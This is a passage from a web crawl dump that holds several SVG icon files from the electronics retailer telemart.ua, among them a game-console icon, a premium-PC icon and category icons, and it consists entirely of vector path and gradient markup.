<path d="M14.076 6.11374C13.8254 5.88257 12.813 5.14759 10.5578 5.13761C10.5578 5.13761 7.8984 4.97724 6.60198 6.16639C5.88032 6.88821 5.62645 7.94438 5.59967 9.25381C5.57289 10.5632 5.53824 13.0172 7.90369 13.6826H7.90596L7.90445 14.6979C7.90445 14.6979 7.88932 15.109 8.15998 15.1928C8.48738 15.2944 8.67952 14.982 8.99209 14.6452C9.16365 14.4604 9.40058 14.1888 9.5791 13.9812C11.1969 14.1174 12.4411 13.8062 12.5824 13.7602C12.909 13.6543 14.7574 13.4174 15.058 10.9637C15.3683 8.43456 14.9079 6.8348 14.076 6.11374ZM14.3501 10.7823C14.0964 12.8311 12.5972 12.9599 12.3208 13.0485C12.2033 13.0863 11.1105 13.3582 9.73629 13.2685C9.73629 13.2685 8.71235 14.5038 8.39252 14.825C8.34259 14.8752 8.28389 14.8955 8.24471 14.8855C8.18964 14.872 8.17451 14.8068 8.17511 14.7115C8.17602 14.5754 8.18389 13.0243 8.18389 13.0243C8.18268 13.0243 8.18389 13.0243 8.18389 13.0243C6.1829 12.4688 6.29955 10.3802 6.32224 9.28649C6.34493 8.1928 6.55039 7.29685 7.1607 6.69425C8.25726 5.70102 10.5162 5.84944 10.5162 5.84944C12.4238 5.85776 13.338 6.43221 13.5499 6.62466C14.2537 7.22725 14.6123 8.66922 14.3501 10.7817V10.7823Z" fill="white"/>
<path d="M11.4863 9.19677C11.4615 8.6966 11.2074 8.43391 10.7241 8.40869" stroke="white" stroke-width="0.454358" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.1403 9.41602C12.1504 8.95004 12.0124 8.56072 11.7262 8.24805C11.4388 7.93427 11.0409 7.76149 10.5303 7.72412" stroke="white" stroke-width="0.454358" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.8105 9.67804C12.8043 8.86943 12.5627 8.23259 12.0856 7.76752C11.6085 7.30245 11.0152 7.06744 10.3057 7.0625" stroke="white" stroke-width="0.454358" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7492 10.905C10.7492 10.905 10.9284 10.9201 11.025 10.8012L11.2132 10.5644C11.3039 10.447 11.523 10.3721 11.7375 10.4917C11.8983 10.5833 12.0544 10.683 12.2052 10.7903C12.3476 10.895 12.6391 11.1383 12.64 11.1383C12.7789 11.2555 12.811 11.4277 12.7164 11.6092C12.7164 11.6103 12.7156 11.6121 12.7156 11.613C12.6115 11.7936 12.4793 11.9564 12.324 12.0953C12.3221 12.0963 12.3221 12.0972 12.3205 12.0981C12.1855 12.2108 12.0529 12.2749 11.9227 12.2904C11.9036 12.2937 11.8841 12.2949 11.8646 12.294C11.8072 12.2945 11.7501 12.2858 11.6955 12.268L11.6912 12.2618C11.4906 12.2052 11.1557 12.0636 10.5979 11.7558C10.2751 11.5799 9.96775 11.3769 9.67922 11.149C9.5346 11.0349 9.39664 10.9125 9.26604 10.7826L9.25212 10.7687L9.2382 10.7548L9.22428 10.7408C9.21959 10.7363 9.21505 10.7316 9.21036 10.7269C9.08042 10.5963 8.95807 10.4584 8.84393 10.3137C8.61612 10.0252 8.41312 9.71797 8.2371 9.39524C7.92937 8.83728 7.78777 8.50262 7.73118 8.3017L7.72498 8.29747C7.70724 8.24286 7.69851 8.18573 7.69911 8.12832C7.69805 8.10889 7.69922 8.0894 7.70259 8.07023C7.71883 7.94022 7.78303 7.80753 7.89518 7.67218C7.89609 7.67051 7.897 7.67051 7.89791 7.6687C8.03684 7.51337 8.19966 7.38119 8.38023 7.27715C8.38113 7.27715 8.38295 7.27625 8.38401 7.27625C8.56556 7.18169 8.73773 7.21376 8.85483 7.35189C8.85574 7.3528 9.09856 7.64434 9.2028 7.78671C9.3101 7.93765 9.40978 8.09388 9.50145 8.2548C9.62097 8.46918 9.54608 8.68871 9.42868 8.77918L9.19191 8.96739C9.07239 9.06391 9.08812 9.24319 9.08812 9.24319C9.08812 9.24319 9.43881 10.5705 10.7492 10.905Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_12474_31132">
<rect width="10.6667" height="10.6667" fill="white" transform="translate(4.6665 4.6665)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/game-console.svg
body_size: 825
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="25.2146" y1="2.0204" x2="30.2452" y2="23.2556" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="2.6124" y1="19.5292" x2="15.1132" y2="19.5292" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.398438 23.101562 C 34.699219 23.101562 36.601562 26 37.199219 29.5 C 37.800781 32.800781 37.199219 36.398438 34.300781 37.398438 C 31.101562 38.5 32 33.5 28.398438 33.5 L 27.398438 33.5 C 23.800781 33.5 24 38.5 20.800781 37.398438 C 17.898438 36.398438 16.699219 32.699219 17.199219 29.5 C 17.800781 26.101562 19.601562 23.101562 23 23.101562 Z M 31.398438 23.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.5 23.101562 C 33.601562 23.101562 35.300781 25.699219 35.898438 28.898438 C 36.398438 31.898438 35.898438 35.199219 33.199219 36.101562 C 30.199219 37.101562 30.398438 32.5 27.101562 32.5 L 26.199219 32.5 C 22.800781 32.5 23.101562 37.101562 20.101562 36.101562 C 17.300781 35.199219 16.800781 31.898438 17.398438 28.898438 C 18 25.800781 19.699219 23.101562 22.800781 23.101562 Z M 30.5 23.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.5 26.398438 C 31.5 26.785156 31.1875 27.101562 30.800781 27.101562 C 30.414062 27.101562 30.101562 26.785156 30.101562 26.398438 C 30.101562 26.011719 30.414062 25.699219 30.800781 25.699219 C 31.1875 25.699219 31.5 26.011719 31.5 26.398438 Z M 31.5 26.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.5 30.398438 C 31.5 30.785156 31.1875 31.101562 30.800781 31.101562 C 30.414062 31.101562 30.101562 30.785156 30.101562 30.398438 C 30.101562 30.011719 30.414062 29.699219 30.800781 29.699219 C 31.1875 29.699219 31.5 30.011719 31.5 30.398438 Z M 31.5 30.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 33.5 28.398438 C 33.5 28.785156 33.1875 29.101562 32.800781 29.101562 C 32.414062 29.101562 32.101562 28.785156 32.101562 28.398438 C 32.101562 28.011719 32.414062 27.699219 32.800781 27.699219 C 33.1875 27.699219 33.5 28.011719 33.5 28.398438 Z M 33.5 28.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.5 28.398438 C 29.5 28.785156 29.1875 29.101562 28.800781 29.101562 C 28.414062 29.101562 28.101562 28.785156 28.101562 28.398438 C 28.101562 28.011719 28.414062 27.699219 28.800781 27.699219 C 29.1875 27.699219 29.5 28.011719 29.5 28.398438 Z M 29.5 28.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 22.699219 26.398438 C 22.699219 26.101562 22.5 25.898438 22.199219 25.898438 C 21.898438 25.898438 21.699219 26.101562 21.699219 26.398438 Z M 21.800781 30.398438 C 21.800781 30.699219 22 30.898438 22.300781 30.898438 C 22.601562 30.898438 22.800781 30.699219 22.800781 30.398438 Z M 24.199219 28.898438 C 24.5 28.898438 24.699219 28.699219 24.699219 28.398438 C 24.699219 28.101562 24.5 27.898438 24.199219 27.898438 Z M 20.300781 27.898438 C 20 27.898438 19.800781 28.101562 19.800781 28.398438 C 19.800781 28.699219 20 28.898438 20.300781 28.898438 Z M 21.800781 26.398438 L 21.800781 28.398438 L 22.699219 28.398438 L 22.699219 26.398438 Z M 21.800781 28.398438 L 21.800781 30.398438 L 22.699219 30.398438 L 22.699219 28.398438 Z M 22.300781 28.898438 L 24.300781 28.898438 L 24.300781 28 L 22.300781 28 Z M 22.300781 27.898438 L 20.300781 27.898438 L 20.300781 28.800781 L 22.300781 28.800781 Z M 22.300781 27.898438 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 11.300781 36.699219 L 6.398438 36.699219 C 4.300781 36.699219 2.601562 35 2.601562 32.898438 L 2.601562 6.199219 C 2.601562 4.101562 4.300781 2.398438 6.398438 2.398438 L 11.300781 2.398438 C 13.398438 2.398438 15.101562 4.101562 15.101562 6.199219 L 15.101562 32.898438 C 15.101562 35 13.398438 36.699219 11.300781 36.699219 Z M 11.300781 36.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 8.898438 15.699219 L 8.898438 36.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 10.5 9 C 10.5 9.882812 9.785156 10.601562 8.898438 10.601562 C 8.015625 10.601562 7.300781 9.882812 7.300781 9 C 7.300781 8.117188 8.015625 7.398438 8.898438 7.398438 C 9.785156 7.398438 10.5 8.117188 10.5 9 Z M 10.5 9 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/pcpremium.svg
body_size: 1617
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="2.7454" y1="9.1043" x2="23.8307" y2="29.4707" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 10.5 8.398438 C 10.5 8.398438 10.398438 8.398438 10.398438 8.398438 C 9.800781 8 9.300781 7.601562 8.800781 7.199219 C 8.800781 7.199219 8.800781 7.199219 8.699219 7.199219 C 8.398438 7.5 8 7.699219 7.601562 8 C 7.5 8.101562 7.300781 8.199219 7.199219 8.300781 C 7.199219 8.300781 7.199219 8.300781 7.101562 8.300781 C 7.101562 8.300781 7.101562 8.300781 7.101562 8.199219 C 7.300781 7.601562 7.5 7 7.699219 6.398438 C 7.699219 6.300781 7.699219 6.300781 7.699219 6.300781 C 7.300781 6.101562 7 5.898438 6.699219 5.699219 C 6.5 5.5 6.300781 5.398438 6.101562 5.199219 C 6.101562 5.199219 6.101562 5.199219 6.101562 5.101562 C 6.101562 5.101562 6.101562 5.101562 6.199219 5.101562 C 6.898438 5.101562 7.5 5.101562 8.199219 5.101562 C 8.199219 5.101562 8.300781 5.101562 8.300781 5.101562 C 8.5 4.5 8.699219 4 8.898438 3.398438 C 8.898438 3.300781 8.898438 3.300781 9 3.199219 C 9 3.199219 9 3.199219 9.101562 3.199219 C 9.101562 3.300781 9.199219 3.5 9.199219 3.601562 C 9.398438 4.101562 9.5 4.601562 9.699219 5.101562 C 10.101562 5.101562 10.601562 5.101562 11 5.101562 C 11.199219 5.101562 11.5 5.101562 11.699219 5.101562 C 11.699219 5.101562 11.699219 5.199219 11.699219 5.199219 C 11.300781 5.5 10.898438 5.800781 10.5 6.101562 C 10.101562 6.199219 10 6.300781 9.898438 6.398438 C 9.898438 6.601562 10 6.699219 10 6.898438 C 10.199219 7.398438 10.300781 7.800781 10.5 8.398438 C 10.5 8.300781 10.5 8.300781 10.5 8.398438 Z M 10.5 8.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 16.101562 8.398438 C 16.101562 8.398438 16 8.398438 16 8.398438 C 15.5 8 15 7.601562 14.398438 7.300781 C 14.398438 7.300781 14.398438 7.300781 14.300781 7.300781 C 14 7.5 13.601562 7.699219 13.300781 8 C 13.199219 8.101562 13 8.199219 12.898438 8.300781 C 12.898438 8.300781 12.898438 8.300781 12.800781 8.300781 C 12.800781 8.300781 12.800781 8.300781 12.800781 8.199219 C 13 7.601562 13.199219 7 13.398438 6.398438 C 13.398438 6.300781 13.398438 6.300781 13.398438 6.300781 C 13.101562 6.101562 12.800781 5.898438 12.5 5.601562 C 12.300781 5.398438 12.101562 5.300781 11.800781 5.101562 C 11.800781 5.101562 11.800781 5.101562 11.800781 5 C 11.800781 5 11.800781 5 11.898438 5 C 12.601562 5 13.199219 5 13.898438 5 C 13.898438 5 14 5 14 5 C 14.199219 4.398438 14.398438 3.898438 14.601562 3.300781 C 14.601562 3.199219 14.601562 3.199219 14.699219 3.101562 C 14.699219 3.101562 14.699219 3.101562 14.800781 3.101562 C 14.800781 3.199219 14.898438 3.398438 14.898438 3.5 C 15.101562 4 15.199219 4.5 15.398438 5 C 15.800781 5 16.300781 5 16.699219 5 C 16.898438 5 17.199219 5 17.398438 5 C 17.398438 5 17.398438 5.101562 17.398438 5.101562 C 17 5.398438 16.601562 5.699219 16.199219 6 C 16.101562 6.101562 15.898438 6.199219 15.800781 6.300781 C 15.898438 6.5 15.898438 6.601562 16 6.800781 C 15.800781 7.398438 16 7.800781 16.101562 8.398438 C 16.101562 8.300781 16.101562 8.300781 16.101562 8.398438 Z M 16.101562 8.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.699219 8.398438 C 21.699219 8.398438 21.601562 8.398438 21.601562 8.398438 C 21.101562 8 20.601562 7.601562 20 7.300781 C 20 7.300781 20 7.300781 19.898438 7.300781 C 19.5 7.601562 19.101562 7.898438 18.800781 8.101562 C 18.699219 8.199219 18.5 8.300781 18.398438 8.398438 C 18.398438 8.398438 18.398438 8.398438 18.300781 8.398438 C 18.300781 8.398438 18.300781 8.398438 18.300781 8.300781 C 18.5 7.699219 18.699219 7.101562 18.898438 6.5 C 18.898438 6.398438 18.898438 6.398438 18.898438 6.398438 C 18.601562 6.199219 18.300781 6 18 5.699219 C 17.800781 5.5 17.601562 5.398438 17.300781 5.199219 C 17.300781 5.199219 17.300781 5.199219 17.300781 5.101562 C 17.300781 5.101562 17.300781 5.101562 17.398438 5.101562 C 18.101562 5.101562 18.699219 5.101562 19.398438 5.101562 C 19.398438 5.101562 19.5 5.101562 19.5 5.101562 C 19.699219 4.5 19.898438 4 20.101562 3.398438 C 20.101562 3.300781 20.101562 3.300781 20.199219 3.199219 C 20.199219 3.199219 20.199219 3.199219 20.300781 3.199219 C 20.300781 3.300781 20.398438 3.5 20.398438 3.601562 C 20.601562 4.101562 20.699219 4.601562 20.898438 5.101562 C 21.300781 5.101562 21.800781 5.101562 22.199219 5.101562 C 22.398438 5.101562 22.699219 5.101562 22.898438 5.101562 C 22.898438 5.101562 22.898438 5.199219 22.898438 5.199219 C 22.5 5.5 22.101562 5.800781 21.699219 6.101562 C 21.601562 6.199219 21.398438 6.300781 21.300781 6.398438 C 21.398438 6.601562 21.398438 6.699219 21.5 6.898438 C 21.398438 7.398438 21.5 7.800781 21.699219 8.398438 C 21.699219 8.300781 21.699219 8.300781 21.699219 8.398438 Z M 21.699219 8.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.398438 8.398438 C 27.398438 8.398438 27.300781 8.398438 27.300781 8.398438 C 26.800781 8 26.300781 7.601562 25.699219 7.300781 C 25.699219 7.300781 25.699219 7.300781 25.601562 7.300781 C 25.199219 7.601562 24.800781 7.898438 24.5 8.101562 C 24.398438 8.199219 24.199219 8.300781 24.101562 8.398438 C 24.101562 8.398438 24.101562 8.398438 24 8.398438 C 24 8.398438 24 8.398438 24 8.300781 C 24.199219 7.699219 24.398438 7.101562 24.601562 6.5 C 24.601562 6.398438 24.601562 6.398438 24.601562 6.398438 C 24.300781 6.199219 24 6 23.699219 5.699219 C 23.5 5.5 23.300781 5.398438 23 5.199219 C 23 5.199219 23 5.199219 23 5.101562 C 23 5.101562 23 5.101562 23.101562 5.101562 C 23.800781 5.101562 24.398438 5.101562 25.101562 5.101562 C 25.101562 5.101562 25.199219 5.101562 25.199219 5.101562 C 25.398438 4.5 25.601562 4 25.800781 3.398438 C 25.800781 3.300781 25.800781 3.300781 25.898438 3.199219 C 25.898438 3.199219 25.898438 3.199219 26 3.199219 C 26 3.300781 26.101562 3.5 26.101562 3.601562 C 26.300781 4.101562 26.398438 4.601562 26.601562 5.101562 C 27 5.101562 27.5 5.101562 27.898438 5.101562 C 28.101562 5.101562 28.398438 5.101562 28.601562 5.101562 C 28.601562 5.101562 28.601562 5.199219 28.601562 5.199219 C 28.199219 5.5 27.800781 5.800781 27.398438 6.101562 C 27.300781 6.199219 27.101562 6.300781 27 6.398438 C 27.101562 6.601562 27.101562 6.699219 27.199219 6.898438 C 27 7.398438 27.199219 7.800781 27.398438 8.398438 C 27.398438 8.300781 27.398438 8.300781 27.398438 8.398438 Z M 27.398438 8.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 32.898438 8.398438 C 32.898438 8.398438 32.800781 8.398438 32.800781 8.398438 C 32.300781 8 31.800781 7.601562 31.199219 7.300781 C 31.199219 7.300781 31.199219 7.300781 31.101562 7.300781 C 30.699219 7.601562 30.300781 7.898438 30 8.101562 C 29.898438 8.199219 29.699219 8.300781 29.601562 8.398438 C 29.601562 8.398438 29.601562 8.398438 29.5 8.398438 C 29.5 8.398438 29.5 8.398438 29.5 8.300781 C 29.699219 7.699219 29.898438 7.101562 30.101562 6.5 C 30.101562 6.398438 30.101562 6.398438 30.101562 6.398438 C 29.800781 6.199219 29.5 6 29.199219 5.699219 C 29 5.5 28.800781 5.398438 28.5 5.199219 C 28.5 5.199219 28.5 5.199219 28.5 5.101562 C 28.5 5.101562 28.5 5.101562 28.601562 5.101562 C 29.300781 5.101562 29.898438 5.101562 30.601562 5.101562 C 30.601562 5.101562 30.699219 5.101562 30.699219 5.101562 C 30.898438 4.5 31.101562 4 31.300781 3.398438 C 31.300781 3.300781 31.300781 3.300781 31.398438 3.199219 C 31.398438 3.199219 31.398438 3.199219 31.5 3.199219 C 31.5 3.300781 31.601562 3.5 31.601562 3.601562 C 31.800781 4.101562 31.898438 4.601562 32.101562 5.101562 C 32.5 5.101562 33 5.101562 33.398438 5.101562 C 33.601562 5.101562 33.898438 5.101562 34.101562 5.101562 C 34.101562 5.101562 34.101562 5.199219 34.101562 5.199219 C 33.699219 5.5 33.300781 5.800781 32.898438 6.101562 C 32.800781 6.199219 32.601562 6.300781 32.5 6.398438 C 32.601562 6.601562 32.601562 6.699219 32.699219 6.898438 C 32.601562 7.398438 32.800781 7.800781 32.898438 8.398438 C 32.898438 8.300781 32.898438 8.300781 32.898438 8.398438 Z M 32.898438 8.398438 "/>
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 7.398438 34.898438 L 7.398438 11.601562 L 16.101562 9.699219 L 16.101562 36.898438 Z M 7.398438 34.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.101562 36.800781 L 16.101562 9.601562 L 32.601562 11.5 L 32.601562 34.800781 Z M 16.101562 36.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 12.300781 14.5 C 12.300781 15.050781 11.851562 15.5 11.300781 15.5 C 10.746094 15.5 10.300781 15.050781 10.300781 14.5 C 10.300781 13.949219 10.746094 13.5 11.300781 13.5 C 11.851562 13.5 12.300781 13.949219 12.300781 14.5 Z M 12.300781 14.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 12.300781 17.398438 C 12.300781 17.953125 11.851562 18.398438 11.300781 18.398438 C 10.746094 18.398438 10.300781 17.953125 10.300781 17.398438 C 10.300781 16.847656 10.746094 16.398438 11.300781 16.398438 C 11.851562 16.398438 12.300781 16.847656 12.300781 17.398438 Z M 12.300781 17.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.101562 14 L 32.601562 15.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.101562 33.398438 L 32.601562 32 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c30-h.svg
body_size: 326
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;stroke:#94B80A;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;}
	.st2{fill:none;stroke:#A2C617;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="17.7254" y1="8.9231" x2="22.7827" y2="32.6691" gradientTransform="matrix(1 0 0 -1 0 42)">
		<stop  offset="0" style="stop-color:#94B80A;stop-opacity:0.47"/>
		<stop  offset="1" style="stop-color:#94B80A;stop-opacity:0"/>
	</linearGradient>
	<path class="st0" d="M7.5,27.4v-10c0-1.7,1.3-3,3-3h19c1.7,0,3,1.3,3,3v2.9v4.1v3.1c0,1.7-1.3,3-3,3h-19
		C8.8,30.4,7.5,29.1,7.5,27.4z"/>
	<path class="st1" d="M4.1,13.2c0.7-0.9,6.4-7.6,16-7.5c9.5,0.1,15.1,6.8,15.8,7.6"/>
	<line class="st1" x1="18.8" y1="17.3" x2="10" y2="17.3"/>
	<line class="st1" x1="18.8" y1="20" x2="10" y2="20"/>
	<line class="st1" x1="18.8" y1="22.7" x2="10" y2="22.7"/>
	<circle class="st1" cx="27" cy="25.8" r="4.5"/>
	<g>
		<circle class="st1" cx="24.9" cy="25.8" r="0.2"/>
		<circle class="st1" cx="28.8" cy="25.8" r="0.2"/>
	</g>
	<path class="st2" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
	<path class="st1" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c29-h.svg
body_size: 227
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;stroke:#94B80A;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="14.8356" y1="5.9631" x2="26.3181" y2="40.4685" gradientTransform="matrix(1 0 0 -1 0 42)">
		<stop  offset="0" style="stop-color:#94B80A;stop-opacity:0.47"/>
		<stop  offset="1" style="stop-color:#94B80A;stop-opacity:0"/>
	</linearGradient>
	<circle class="st0" cx="20" cy="20.5" r="12.4"/>
	<polygon class="st1" points="5.8,11.5 27,11.5 27,6.2 34.2,12.8 27.1,19.6 27.1,14 5.8,14.2 	"/>
	<polygon class="st1" points="34.2,28.5 13,28.5 13,33.8 5.8,27.2 12.9,20.4 12.9,26 34.2,25.8 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c1-h.svg
body_size: 318
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92859 27.0716V7.92871C5.92859 6.82414 6.82402 5.92871 7.92859 5.92871H27.0714C28.176 5.92871 29.0714 6.82414 29.0714 7.92871V27.0716C29.0714 28.1761 28.176 29.0716 27.0714 29.0716H7.92859C6.82402 29.0716 5.92859 28.1761 5.92859 27.0716Z" fill="url(#paint0_linear_1410_40189)"/>
<path d="M12.6786 20.3216V14.6787C12.6786 13.5741 13.574 12.6787 14.6786 12.6787H20.3214C21.426 12.6787 22.3214 13.5741 22.3214 14.6787V20.3216C22.3214 21.4261 21.426 22.3216 20.3214 22.3216H14.6786C13.574 22.3216 12.6786 21.4261 12.6786 20.3216Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.6786 20.3216V14.6787C12.6786 13.5741 13.574 12.6787 14.6786 12.6787H20.3214C21.426 12.6787 22.3214 13.5741 22.3214 14.6787V20.3216C22.3214 21.4261 21.426 22.3216 20.3214 22.3216H14.6786C13.574 22.3216 12.6786 21.4261 12.6786 20.3216Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.82135 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8.82135 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8.82135 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8.82135 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 8.82178L29.0714 8.82178" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 8.82178L29.0714 8.82178" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 14.6074L29.0714 14.6074" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 14.6074L29.0714 14.6074" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 20.3931L29.0714 20.3931" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
